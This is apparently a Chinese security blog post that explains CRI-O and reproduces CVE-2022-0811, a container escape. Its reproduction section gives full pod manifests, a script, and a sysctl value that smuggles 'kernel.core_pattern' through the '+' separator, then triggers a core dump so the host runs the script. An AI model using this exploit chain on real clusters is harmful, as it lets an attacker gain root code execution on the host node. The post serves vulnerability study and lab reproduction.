UzzzzZ
一、前言
1、CRI-O
当容器运行时(Container Runtime)的标准被提出以后,Red Hat 的一些人开始想他们可以构建一个更简单的运行时,而且这个运行时仅仅为 Kubernetes 所用。这样就有了 skunkworks项目,最后定名为 CRI-O, 它实现了一个最小的 CRI 接口。在 2017 Kubecon Austin 的一个演讲中, Walsh 解释说, ”CRI-O 被设计为比其他的方案都要小,遵从 Unix 只做一件事并把它做好的设计哲学,实现组件重用“。
根据 Red Hat 的 CRI-O 开发者 Mrunal Patel 在研究里面说的, 最开始 Red Hat 在 2016 年底为它的 OpenShift 平台启动了这个项目,同时项目也得到了 Intel 和 SUSE 的支持。CRI-O 与 CRI 规范兼容,并且与 OCI 和 Docker 镜像的格式也兼容。它也支持校验镜像的 GPG 签名。 它使用容器网络接口 Container Network Interface(CNI)处理网络,以便任何兼容 CNI 的网络插件可与该项目一起使用,OpenShift 也用它来做软件定义存储层。 它支持多个 CoW 文件系统,比如常见的 overlay,aufs,也支持不太常见的 Btrfs。
CRI-O 允许你直接从 Kubernetes 运行容器,而不需要任何不必要的代码或工具。只要容器符合 OCI 标准,CRI-O 就可以运行它,去除外来的工具,并让容器做其擅长的事情:加速你的新一代原生云程序。
2、CRI-O的原理与架构
CRI-O 最出名的特点是它支持“受信容器”和“非受信容器”的混合工作负载。比如,CRI-O 可以使用 Clear Containers 做强隔离,这样在多租户配置或者运行非信任代码时很有用。这个功能如何集成进 Kubernetes现在还不太清楚,Kubernetes 现在认为所有的后端都是一样的。
当 Kubernetes 需要运行容器时,它会与 CRI-O 进行通信,CRI-O 守护程序与 runc(或另一个符合 OCI 标准的运行时)一起启动容器。当 Kubernetes 需要停止容器时,CRI-O 会来处理,它只是在幕后管理 Linux 容器,以便用户不需要担心这个关键的容器编排。

CRI-O 有一个有趣的架构(见下图),它重用了很多基础组件,下面我们来看一下各个组件的功能及工作流程。

- Kubernetes 通知
kubelet启动一个 pod。 - kubelet 通过
CRI(Container runtime interface) 将请求转发给CRI-O daemon。 - CRI-O 利用
containers/image库从镜像仓库拉取镜像。 - 下载好的镜像被解压到容器的根文件系统中,并通过
containers/storage库存储到 COW 文件系统中。 - 在为容器创建
rootfs之后,CRI-O 通过 oci-runtime-tool 生成一个 OCI 运行时规范 json 文件,描述如何使用 OCI Generate tools 运行容器。 - 然后 CRI-O 使用规范启动一个兼容 CRI 的运行时来运行容器进程。默认的运行时是
runc。 - 每个容器都由一个独立的
conmon进程监控,conmon 为容器中 pid 为 1 的进程提供一个pty。同时它还负责处理容器的日志记录并记录容器进程的退出代码。 - 网络是通过 CNI 接口设置的,所以任何 CNI 插件都可以与 CRI-O 一起使用。
3、漏洞原因
从这个commit开始,CRI-O用Pinns给Pod设置内核参数,Pinns最常见的调用方式如下
# 以下传递给CRI-O的sysctl设置转换pinns参数,但是没有做校验
pinns -s kernel_parameter1=value1+kernel_parameter2=value2所以恶意用户可以使用+或者=字符传入sysctl值,从而通过pinns设置额外的内核设置
4、漏洞影响
- CRI-O 1.19以上版本
判断是否受到影响:run crio —version
二、环境搭建
- MacOs Montery 12.3
- minikube 1.25.2
1、安装minikube
# MacOs
brew install minikube
# Linux
curl -LO https://storage.googleapis.com/minikube/releases/latest/minikube-linux-amd64
sudo install minikube-linux-amd64 /usr/local/bin/minikube
# Windows
https://minikube.sigs.k8s.io/docs/start/2、安装 docker-amchine-driver-vmware
brew install docker-machine-driver-vmware3、启动环境
minikube start --kubernetes-version=v1.23.3 --driver=vmware --container-runtime=crio
随后查看node 一定要是Ready
kubectl get node
三、复现
1、创建pod
apiVersion: v1
kind: Pod
metadata:
name: malicious-script-host
spec:
containers:
- name: alpine
image: alpine:latest
command: ["tail", "-f", "/dev/null"] kubectl create -f malicious-script-host.yaml 
kubctl get pod
2、查看挂载路径
kubectl exec -it malicious-script-host -- /bin/sh
mount
我们获取其中的upperdir就是从内核角度到容器根目录的路径
2.1、Tips
在创建环境的时候我们的启动命令如下
minikube start --kubernetes-version=v1.23.3 --driver=vmware --container-runtime=crio但是在Ubuntu虚拟机中,我们的启动命令如下
minikube start --kubernetes-version=v1.23.3 --driver=docker --container-runtime=crio
这里的–driver·docker,那么此时我们进入到pods中,使用mount,就不会有/var/lib/containers/storage/overlay/这个路径,而是/var/lib/docker/overlay2/这里并不知道具体的原因,只是在尝试后的发现,所以如果出现这种情况,换成Vmware Driver即可
注意:在Linux下是没有Vmware Driver的,所以只能是MacOs,或者Windows,当然如果有更好的,欢迎交流,自己搭建环境也可以 # Ubuntu下driver以docker的方式启动,mount命令结果 overlay on / type overlay (rw,relatime,lowerdir=/var/lib/docker/overlay2/l/Q6DVAGGZCHBCIYVTIEDWFQTQ7I:/var/lib/docker/overlay2/l/LLWQRNQIVYIMZP6W6MTAWNUGQE,upperdir=/var/lib/docker/overlay2/bfe14988c94b78ebaece2c0403e7241bc70780a129aadb9777e0fb624f8205c7/diff,workdir=/var/lib/docker/overlay2/bfe14988c94b78ebaece2c0403e7241bc70780a129aadb9777e0fb624f8205c7/work)
3、创建一个恶意脚本来调用内核转储
#!/bin/sh
date >> /var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25ea3d3c8268b/diff/output
whoami >> /var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25ea3d3c8268b/diff/output
hostname >> /var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25ea3d3c8268b/diff/output
一定要给上权限这里建议直接
chmod 777 UzJu.sh再创建一个ouput文本放在根目录即可

4、使用第二个POD指向恶意脚本
apiVersion: v1
kind: Pod
metadata:
name: sysctl-set
spec:
securityContext:
sysctls:
- name: kernel.shm_rmid_forced
value: "1+kernel.core_pattern=|/var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542e0a93d70f820f173bc25ea3d3c8268b/diff/UzJu.sh #"
containers:
- name: alpine
image: alpine:latest
command: ["tail", "-f", "/dev/null"]
创建pod
kubectl create -f ./sysctl-set.yaml这里创建之后并不会显示Running运行

5、触发漏洞
kubectl exec -it malicious-script-host -- /bin/sh/ # ulimit -c unlimited
/ # ulimit -c
unlimited
/ # tail -f /dev/null &
/ # ps
PID USER TIME COMMAND
1 root 0:00 tail -f /dev/null
27 root 0:00 /bin/sh
28 root 0:00 tail -f /dev/null
35 root 0:00 ps
/ # kill -SIGSEGV 28
/ #
[1]+ Segmentation fault (core dumped) tail -f /dev/null
随后我们再查看output就可以发现,成功执行了我们想要的命令
data
whoami
hostname
也就是写在UzJu.sh中的

四、参考
- https://blog.csdn.net/ccy19910925/article/details/118386726
- https://zhuanlan.zhihu.com/p/334766611
- https://www.crowdstrike.com/blog/cr8escape-new-vulnerability-discovered-in-cri-o-container-engine-cve-2022-0811/
- https://linux.cn/article-9015-1.html
- https://blog.csdn.net/ccy19910925/article/details/118386726
- https://medium.com/cri-o/cri-o-support-for-kubernetes-4934830eb98e
- https://blog.aquasec.com/cve-2022-0811-cri-o-vulnerability
- https://twitter.com/search?q=CVE-2022-0811&src=typed_query

